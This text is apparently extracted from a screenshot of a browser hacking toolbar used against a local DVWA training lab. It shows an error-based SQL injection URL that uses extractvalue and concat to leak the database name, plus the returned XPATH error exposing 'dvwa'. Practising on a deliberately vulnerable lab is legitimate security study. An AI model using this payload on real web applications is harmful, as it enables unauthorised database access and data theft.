 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x5c, (select database()))) -- -&Submit=Submit#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
XPATH syntax error: '\dvwa'